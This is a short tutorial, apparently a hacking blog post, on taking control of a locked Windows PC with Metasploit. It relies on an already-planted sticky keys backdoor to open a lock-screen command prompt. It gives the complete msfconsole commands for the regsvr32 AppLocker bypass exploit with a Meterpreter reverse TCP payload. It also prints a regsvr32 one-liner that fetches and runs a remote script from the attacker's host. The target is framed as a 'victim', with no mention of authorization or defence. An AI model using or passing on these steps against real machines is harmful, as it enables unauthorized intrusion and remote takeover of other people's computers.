Hack Locked PC in Network using Metasploit

Today we will discover how to take Meterpreter session of a pc in a network which is switched on but is locked.
Let us assume that our victim’s pc already has sticky keys attack enabled on it. To know more about sticky keys, visit https://en.wikipedia.org/wiki/Sticky_keys.
You will need physical access to the victim’s pc for this attack. Press the “shift” key 5 times on the victim’s pc to bring up the command prompt.

Next, we run metasploit on our own pc. $msfconsole

Thereafter, we search for regsvr32_applocker_bypass_server and use the exploit followed by setting the payload, lhost, lport and run exploit.
use exploit/windows/misc/regsvr32_applocker_bypass_server
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.106
set lport 4444
exploit

Take down the command generated by metasploit and run it on the victim pc’s command prompt
Regsvr32 /s /n /u /i:http://192.168.0.106:8080/nKCCncmdb.sct scrobj.dll

Voila, we have the session of victim’s pc on our meterpreter.
Author: Jitesh Khanna is a passionate Researcher and Technical Writer at Hacking Articles. He is a hacking enthusiast. contact here.